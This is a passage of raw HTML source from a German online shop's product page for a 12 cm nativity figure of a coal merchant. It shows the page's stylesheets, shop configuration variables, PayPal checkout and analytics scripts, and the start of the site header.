

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mitienda.de/handwerker-und-haendler/2359-kohlenhaendler.html
body_size: 33185
content:
<!DOCTYPE html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="de-de"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="de-de"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="de-de"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="de-de"><![endif]-->
<html lang="de-de">
	<head>
		<meta charset="utf-8" />
		
		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-835399087"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());

		  gtag('config', 'AW-835399087');
		</script>
		
				    
		<link rel="canonical" href="https://mitienda.de/handwerker-und-haendler/2359-kohlenhaendler.html" />    
		 
																<title>Krippenfiguren Kohlenhändler 12 cm aus Ton/Stoff kaufen</title>
								<meta name="description" content="Krippenfiguren Kohlenhändler 12 cm aus Ton/Stoff kaufen. Entdecken Sie erlesenes Kunsthandwerk ♥ Exklusives Kunsthandwerk für Ihr zu Hause ★ Jetzt online bestellen!" />
													
					<meta name="robots" content="index,follow" />
				<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" />
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1762764848" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1762764848" />
		<link href="/img/favicon.ico?1762764848" rel="shortcut icon" type="image/vnd.microsoft.icon" />
		
		<meta name="p:domain_verify" content="48a8b397afb9a807936e35380f6213d5"/>
		<link rel="stylesheet" href="/themes/default-bootstrap/css/fonts.css" type="text/css" charset="utf-8" /> 
		

														<link rel="stylesheet" href="/themes/default-bootstrap/css/global.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/product.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/print.css" type="text/css" media="print" /> 
																<link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/modules/socialsharing/css/socialsharing.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/themeconfigurator/css/hooks.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/productcomments/productcomments.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/modules/blockyoutubevideos/views/css/front.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/modules/blockyoutubevideos/views/css/bootstrap_front.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/modules/ppb/lib/src/css/lightslider.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/modules/paypal/views/css/paypal.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/modules/pm_advancedtopmenu/views/css/pm_advancedtopmenu_base.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/modules/pm_advancedtopmenu/views/css/pm_advancedtopmenu_product.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/modules/pm_advancedtopmenu/views/css/pm_advancedtopmenu_global-1.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/modules/pm_advancedtopmenu/views/css/pm_advancedtopmenu_advanced-1.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/modules/pm_advancedtopmenu/views/css/pm_advancedtopmenu-1.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/modules/tmhtmlcontent/views/css/hooks.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/mailalerts/mailalerts.css" type="text/css" media="all" /> 
														<script type="text/javascript">
var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Schlie&szlig;en';
var FancyboxI18nNext = 'Weiter';
var FancyboxI18nPrev = 'Zur&uuml;ck';
var PS_CATALOG_MODE = false;
var added_to_wishlist = 'Der Artikel wurde  zu den Wunschliste hinzugefügt.';
var ajax_allowed = true;
var ajaxsearch = true;
var allowBuyWhenOutOfStock = false;
var attribute_anchor_separator = '-';
var attributesCombinations = [];
var availableLaterValue = '';
var availableNowValue = '';
var baseDir = 'https://mitienda.de/';
var baseUri = 'https://mitienda.de/';
var blocksearch_type = 'top';
var comparator_max_item = 6;
var comparedProductsIds = [];
var confirm_report_message = 'Möchten Sie diesen Kommentar wirklich melden?';
var contentOnly = false;
var currency = {"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};
var currencyBlank = 1;
var currencyFormat = 2;
var currencyRate = 1;
var currencySign = '€';
var currentDate = '2026-01-20 12:05:01';
var customerGroupWithoutTax = false;
var customizationFields = false;
var customizationId = null;
var customizationIdMessage = 'Benutzereinstellung Nr.';
var default_eco_tax = 0;
var delete_txt = 'Löschen';
var displayList = false;
var displayPrice = 0;
var doesntExist = 'Produkt in dieser Ausführung nicht verfügbar. Bitte wählen Sie eine andere Kombination.';
var doesntExistNoMore = 'Nicht mehr lieferbar';
var doesntExistNoMoreBut = ', nur noch in anderen Varianten erhältlich.';
var ecotaxTax_rate = 0;
var fieldRequired = 'Bitte füllen Sie alle erforderlichen Felder aus und speichern Sie dann die Änderung.';
var freeProductTranslation = 'Gratis!';
var freeShippingTranslation = 'versandkostenfrei';
var generated_date = 1768907101;
var groupReduction = 0;
var hasDeliveryAddress = false;
var highDPI = false;
var idDefaultImage = 7780;
var id_lang = 1;
var id_product = 2359;
var img_dir = 'https://mitienda.de/themes/default-bootstrap/img/';
var img_prod_dir = 'https://mitienda.de/img/p/';
var img_ps_dir = 'https://mitienda.de/img/';
var instantsearch = false;
var isGuest = 0;
var isLogged = 0;
var isMobile = false;
var jqZoomEnabled = false;
var loggin_required = 'Sie müssen angemeldet sein, um Ihre Wunschlisten zu verwalten';
var mailalerts_already = 'Für diesen Artikel ist schon eine Warnung vorhanden.';
var mailalerts_invalid = 'Ihre E-Mail-Adresse ist ungültig';
var mailalerts_placeholder = 'ihremail@email.de';
var mailalerts_registered = 'Anfrage-Benachrichtigung registriert';
var mailalerts_url_add = 'https://mitienda.de/module/mailalerts/actions?process=add';
var mailalerts_url_check = 'https://mitienda.de/module/mailalerts/actions?process=check';
var maxQuantityToAllowDisplayOfLastQuantityMessage = 0;
var max_item = 'Sie können nicht mehr als 6 Produkt(e) zum Produktvergleich hinzufügen';
var min_item = 'Bitte wählen Sie mindestens ein Produkt.';
var minimalQuantity = 1;
var moderation_active = true;
var mywishlist_url = 'https://mitienda.de/module/blockwishlist/mywishlist';
var noTaxForThisProduct = false;
var oosHookJsCodeFunctions = [];
var page_name = 'product';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var productAvailableForOrder = true;
var productBasePriceTaxExcl = 35.079832;
var productBasePriceTaxExcluded = 35.079832;
var productBasePriceTaxIncl = 41.745;
var productHasAttributes = false;
var productPrice = 41.745;
var productPriceTaxExcluded = 35.079832;
var productPriceTaxIncluded = 41.745;
var productPriceWithoutReduction = 41.745;
var productReference = '62-12-C';
var productShowPrice = true;
var productUnitPriceRatio = 0;
var product_fileButtonHtml = 'Datei auswählen';
var product_fileDefaultHtml = 'Keine Datei ausgewählt';
var product_specific_price = [];
var productcomment_added = 'Ihr Kommentar wurde hinzugefügt.';
var productcomment_added_moderation = 'Ihr Kommentar wurde hinzugefügt und wird nach Prüfung durch einen Moderator angezeigt.';
var productcomment_ok = 'OK';
var productcomment_title = 'Neuer Kommentar';
var productcomments_controller_url = 'https://mitienda.de/module/productcomments/default';
var productcomments_url_rewrite = true;
var quantitiesDisplayAllowed = true;
var quantityAvailable = 0;
var quickView = true;
var reduction_percent = 0;
var reduction_price = 0;
var removingLinkText = 'Dieses Produkt aus meinem Warenkorb entfernen';
var roundMode = 2;
var search_url = 'https://mitienda.de/suche';
var secure_key = 'a02f8e023d0406c565e33575ba413012';
var sharing_img = 'https://mitienda.de/7780/kohlenhaendler.jpg';
var sharing_name = 'Krippenfiguren Kohlenhändler 12 cm aus Ton/Stoff';
var sharing_url = 'https://mitienda.de/handwerker-und-haendler/2359-kohlenhaendler.html';
var specific_currency = false;
var specific_price = 0;
var static_token = '936a806cd1228fedc9e4d5a9cb966a36';
var stock_management = 1;
var taxRate = 19;
var toBeDetermined = 'noch festzulegen';
var token = '936a806cd1228fedc9e4d5a9cb966a36';
var uploading_in_progress = 'Upload läuft. Bitte warten Sie ...';
var usingSecureMode = true;
var wishlistProductsIds = false;
</script>
 
						<script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js" ></script> 
						<script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js" ></script> 
						<script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js" ></script> 
						<script type="text/javascript" src="/js/tools.js" ></script> 
						<script type="text/javascript" src="/themes/default-bootstrap/js/global.js"  async ></script> 
						<script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"  async ></script> 
						<script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"  async ></script> 
						<script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"  async ></script> 
						<script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"  async ></script> 
						<script type="text/javascript" src="/themes/default-bootstrap/js/products-comparison.js"  async ></script> 
						<script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"  async ></script> 
						<script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"  async ></script> 
						<script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"  async ></script> 
						<script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"  async ></script> 
						<script type="text/javascript" src="/themes/default-bootstrap/js/product.js"  async ></script> 
						<script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"  async ></script> 
						<script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"  async ></script> 
						<script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"  async ></script> 
						<script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"  async ></script> 
						<script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"  async ></script> 
						<script type="text/javascript" src="/modules/productcomments/js/jquery.rating.pack.js"  async ></script> 
						<script type="text/javascript" src="/modules/blockyoutubevideos/views/js/front.js"  async ></script> 
						<script type="text/javascript" src="/modules/ppb/lib/src/js/lightslider.js"  async ></script> 
						<script type="text/javascript" src="/modules/ganalytics/views/js/GoogleAnalyticActionLib.js"  async ></script> 
						<script type="text/javascript" src="/modules/pm_advancedtopmenu/views/js/pm_advancedtopmenu.js"  async ></script> 
						<script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"  async ></script> 
						<script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"  async ></script> 
						<script type="text/javascript" src="/themes/default-bootstrap/js/modules/mailalerts/mailalerts.js"  async ></script> 
						<script type="text/javascript" src="/modules/trustedshopsintegration/views/js/product_bottom.js"  async ></script> 
						<script type="text/javascript" src="/modules/productcomments/js/jquery.textareaCounter.plugin.js"  async ></script> 
						<script type="text/javascript" src="/themes/default-bootstrap/js/modules/productcomments/js/productcomments.js"  async ></script> 
					
		<!--
		<meta property="og:url" content="https://mitienda.de/handwerker-und-haendler/2359-kohlenhaendler.html"/>
		<meta property="og:site_name" content="mitienda.de" />
		<meta property="og:description" content="Mitienda Shop ♥ Geschenkideen ♥ Deko ♥ Handgemachtes • Individuelle Dekoration &amp; hochwertige Geschenke ✓schnelle Lieferung ✓Geschenkverpackung ✓sicher Einkaufen" />
		<meta property="og:image" content="https://mitienda.de/img//mitienda.jpg">
		-->
		
		<meta property="og:type" content="product" />
<meta property="og:url" content="https://mitienda.de/handwerker-und-haendler/2359-kohlenhaendler.html" />
<meta property="og:title" content="Krippenfiguren Kohlenhändler 12 cm aus Ton/Stoff kaufen" />
<meta property="og:site_name" content="Mitienda.de" />
<meta property="og:description" content="Krippenfiguren Kohlenhändler 12 cm aus Ton/Stoff kaufen. Entdecken Sie erlesenes Kunsthandwerk ♥ Exklusives Kunsthandwerk für Ihr zu Hause ★ Jetzt online bestellen!" />
<meta property="og:image" content="https://mitienda.de/7780-large_default/kohlenhaendler.jpg" />
<meta property="product:pretax_price:amount" content="35.08" />
<meta property="product:pretax_price:currency" content="EUR" />
<meta property="product:price:amount" content="41.75" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:weight:value" content="0.015000" />
<meta property="product:weight:units" content="kg" />
<script defer type="text/javascript">/*
* 2007-2017 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2017 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/



function updateFormDatas()
{
	var nb = $('#quantity_wanted').val();
	var id = $('#idCombination').val();

	$('.paypal_payment_form input[name=quantity]').val(nb);
	$('.paypal_payment_form input[name=id_p_attr]').val(id);
}
function loadCountry(carrier){
	$('#container_express_checkout').show();
	$.ajax({
		data: {"task" : "country",'carrier':carrier, "language" : $('#transportistas').data('languaje')},
		type: "GET",
		dataType: "json",
		url: "/envios.php", 
	})
	 .done(function( data, textStatus, jqXHR ) {
		$('#container_express_checkout #informacionp').hide();
		 if ( data.estatus ){
			 if(data.envio){
	 			$('#paypal_payment_form_cart').submit();
			 }else{
				$('#paises').html(data.valores);
				$('#paises').change(function (){
					if($('#carrier').val()!=''){ 
						$('#paypal_payment_form_cart').prepend('<input type="hidden" name="envio" value="'+$('#carrier').val()+'" />');
					}
					if($('#pais').val()!=''){
						$('#paypal_payment_form_cart').prepend('<input type="hidden" name="paises" value="'+$('#pais').val()+'" />');
					}
					$('#paypal_payment_form_cart').submit();

				});
			 }
		 }
				 
	 })
	 .fail(function( jqXHR, textStatus, errorThrown ) {
		 if ( console && console.log ) {
			 console.log( "La solicitud a fallado: " +  textStatus);
		 }
	});
}

function loadCarrier(){
	$('#container_express_checkout #informacionp').html('<img src="/img/loading-paypal.gif" class="img-responsive">');
	$.ajax({
		data: {"task" : "carrier", "language" : $('#transportistas').data('languaje')},
		type: "GET",
		dataType: "json",
		url: "/envios.php", 
	})
	 .done(function( data, textStatus, jqXHR ) {
		 if ( data.estatus ){
			if(data.onecarrier){
				$('#paypal_payment_form_cart').prepend('<input type="hidden" name="envio" value="'+data.valores+'" />');
				loadCountry(data.valores);
			}else{
				$('#container_express_checkout #informacionp').hide();
				$('#transportistas').html(data.valores);
				$('#carrier').change(function (){
					if($('#carrier').val()!=''){
						$('#paypal_payment_form_cart').prepend('<input type="hidden" name="envio" value="'+$('#carrier').val()+'" />');
						loadCountry($('#carrier').val());
					}else{
						$('#paises').html('');

					}
				});
			}
		 }
	 })
	 .fail(function( jqXHR, textStatus, errorThrown ) {
		 if ( console && console.log ) {
			 console.log( "La solicitud a fallado: " +  textStatus);
		 }
	});
}

$(document).ready( function() {
	if($('#in_context_checkout_enabled').val() != 1)
	{
		$('#payment_paypal_express_checkout').click(function() {
			loadCarrier();
			//$('#paypal_payment_form_cart').submit();
			//return false;
		});
	}


	var jquery_version = $.fn.jquery.split('.');
	if(jquery_version[0]>=1 && jquery_version[1] >= 7)
	{
		$('body').on('submit',".paypal_payment_form", function () {
			updateFormDatas();
		});
	}
	else {
		$('.paypal_payment_form').live('submit', function () {
			updateFormDatas();
		});
	}

	function displayExpressCheckoutShortcut() {
		var id_product = $('input[name="id_product"]').val();
		var id_product_attribute = $('input[name="id_product_attribute"]').val();
		$.ajax({
			type: "GET",
			url: baseDir+'/modules/paypal/express_checkout/ajax.php',
			data: { get_qty: "1", id_product: id_product, id_product_attribute: id_product_attribute },
			cache: false,
			success: function(result) {
				if (result == '1') {
					$('#container_express_checkout').slideDown();
				} else {
					$('#container_express_checkout').slideUp();
				}
				return true;
			}
		});
	}

	$('select[name^="group_"]').change(function () {
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	});

	$('.color_pick').click(function () {
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	});

	if($('body#product').length > 0)
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	
	
			

	var modulePath = 'modules/paypal';
	var subFolder = '/integral_evolution';
	
			var baseDirPP = baseDir.replace('http:', 'https:');
		
	var fullPath = baseDirPP + modulePath + subFolder;
	var confirmTimer = false;
		
	if ($('form[target="hss_iframe"]').length == 0) {
		if ($('select[name^="group_"]').length > 0)
			displayExpressCheckoutShortcut();
		return false;
	} else {
		checkOrder();
	}

	function checkOrder() {
		if(confirmTimer == false)
			confirmTimer = setInterval(getOrdersCount, 1000);
	}

	});


</script>
			<script type="text/javascript">
				(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
				ga('create', 'G-7CELSG9YC4', 'auto');
				ga('require', 'ec');</script>	<!-- MODULE PM_AdvancedTopMenu || Presta-Module.com -->
<!--[if lt IE 8]>
<script type="text/javascript" src="https://mitienda.de/modules/pm_advancedtopmenu/js/pm_advancedtopmenuiefix.js"></script>
<![endif]-->
<script type="text/javascript">
		var adtm_isToggleMode = true;
		var adtm_menuHamburgerSelector = "#menu-icon, .menu-icon";
</script>
<!-- /MODULE PM_AdvancedTopMenu || Presta-Module.com -->

		<!--[if IE 8]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
		
		<script type="text/javascript" async>
			$(document).ready( function() {
				/*
				$(".various").fancybox({
					maxWidth : 800,
					maxHeight : 600,
					fitToView : false,
					width : '70%',
					height : '70%', 
					autoSize : false,
					closeClick : false,
					openEffect : 'none',
					closeEffect : 'none'
				});
				*/ 
				$(".vwptips").mouseenter(function (e) {             
					//var posMouse = e.pageX - this.offsetLeft; 
					var posMouse = $(this).width()+100;
					var yMouse = $(this).children('img').height();
					var textoTooltip = $(this).children('img').attr("alt"); 
					if (textoTooltip.length > 0) {
						$(this).children().after('<div class="tooltip">' + textoTooltip + '</div>');
						$(".tooltip").css("width", posMouse+"px");
						$(".tooltip").css("bottom", yMouse+"px");
						$(".tooltip").css("left", "-50px");
						$(".tooltip").fadeIn(300);
					}
				});

				$(".vwptips").mouseleave(function () {             
					$(".tooltip").fadeOut(300).delay(300).queue(function () {
						$(this).remove();
						$(this).dequeue();
					});
				});

			});
		</script>
		<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
		
		<script async >(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5751369"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=5751369&Ver=2" alt="bing::ienda" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>
		
		<script type="application/ld+json" async>
		{  
		  "@context": "https://schema.org",
		  "@type": "store",
		  "url": "https://mitienda.de",
		  "name": "Mitienda Shop",
		  "logo": "https://mitienda.de/img/mi-tienda-logo-1503938280.jpg",
		  "image": "https://mitienda.de/img/mi-tienda-logo-1503938280.jpg",
 		  "telephone": "02463 999 3960",
		  "priceRange":"$5 - $150",
		  "address":
			  {
			  "@type": "PostalAddress",
			  "streetAddress": "Abteistr. 16",
			  "addressLocality": "Jülich",
			  "addressRegion": "DE",
			  "postalCode": "52428",
			  "addressCountry": "DEUTSCHLAND"
			  }
		} 
		</script>
		
		
							
		<script type="text/javascript" src="//trk.lgw.io/tac.js" async></script>
		
		<!-- Google Tag Manager -->
			<script async>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-5SCMJ2X');</script>
		<!-- End Google Tag Manager -->
		
				<!-- Lengow Code ->
		<script type="text/javascript" src="//trk.lgw.io/tac.js"></script>
		<!-- Cookies code ->
		<script src="https://consenttool.haendlerbund.de/app.js?apiKey=a0c70560adafaa7f9cba11c74a5eec044fd4364acb8b1e56&amp;domain=f89859f" referrerpolicy="origin"></script>
		-->
	</head>
	<body id="product" class="product product-2359 product-kohlenhaendler category-254 category-handwerker-und-haendler hide-left-column hide-right-column lang_de">
		
		<!-- Google Tag Manager (noscript) -->
			<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5SCMJ2X"
			height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
		
					<div id="message-top" style="display:none">
			<div class="texto">
				Vom 23.12. – 05.01.2026 sind wir nicht erreichbar. Ab dem 06.01. sind wir wieder wie gewohnt für euch da.
				<div style="display:none">
				<span style="display:none">Letzter Versand vor Weihnachten ist am 19.12.2024. Wir wünschen Euch und Euren Lieben schöne Feiertage! </span>
				Wir machen Urlaub! Betriebsferien: 23.12.2024 bis 02.01.2025. Wir wünschen Euch und Euren Lieben schöne Feiertage!
				</div>
				<div style="display:none">
					Bestelle bis zum 18.12. um 11Uhr und erhalte deine Artikel rechtzeitig zum Fest
					<a style="color:#fff; display:none" href="https://mitienda.de/content/19-covid19-mitienda">20.01.26 - Unser aktuelles Lieferversprechen: 2-4 Werktage innerhalb Deutschlands</a>
				</div>
					<a href="javascript:;" class="mimensaje">X</a>
			</div>
		</div>
		<div id="page">
		<div class="t-header">
			<div class="container">
				<div class="row">
					<div class="col-xs-12 col-md-2 col-sm-4 text-center"></div>
					<div class="col-xs-12 col-md-5 col-sm-4 text-center no-movil">
						<div style="display:none">
							<img src="https://mitienda.de/img/phone.png" width="10" height="10" style="margin-right:5px"/>
							Beratung & Bestellung unter <span>02463 - 6517691</span>
						</div>
					</div>
					<div class="col-xs-12 col-sm-2 text-center texto-header">
													<div style="padding:5px"><a style="color:#ee7d24" href="https://mitienda.de/content/8-versand-und-zahlungsinfos">Ab 80&euro; Gratis Versand</a></div>
											</div>
					<div class="col-xs-3 col-sm-2 text-center no-desde-tablet">
						<a href="/blog/" style="display:inline-block; *zoom:1; *display:inline; color:#000; padding:5px 0px;">Blog</a> | <a href="https://mitienda.de/ueber-uns" style="display:inline-block; *zoom:1; *display:inline; color:#000; padding:5px 0px;">Über uns</a>
					</div>
					<div class="col-xs-3 col-sm-1 text-right informacion">
												<!-- Block user information module NAV  -->
<div class="header_user_info">
	</div>
<!-- /Block usmodule NAV -->

						<a class="naaa solo-pc" href="https://www.trustedshops.de/bewertung/info_XCA8ED0561B7305FA2E455880013003D2.html#play" target="_blank">
							<img src="https://mitienda.de/themes/default-bootstrap/img//trusted.jpg" width="74" height="71" alt="" class="img-responsive pull-right" style="max-width:30px" />
						</a>
					</div>
					
				</div>
			</div>
		</div>
			<div class="header-container" style="margin-top:0px">
				<header id="header">
									<div class="tablet-r">
						<div class="container">
							<div class="row top-mitienda">
								<div class="col-xs-12 hidden-sm hidden-md hidden-lg text-center">
									<div style="padding:10px 0px 0px 0px">
										<img src="https://mitienda.de/img/phone.png" style="margin-right:5px" data-cmp-info="9" width="10" height="10">
										<span>02463 - 6517691</span> | 
										<a style="color:#000" href="https://mitienda.de/content/8-versand-und-zahlungsinfos">Ab 80€ kostenloser Versand</a>
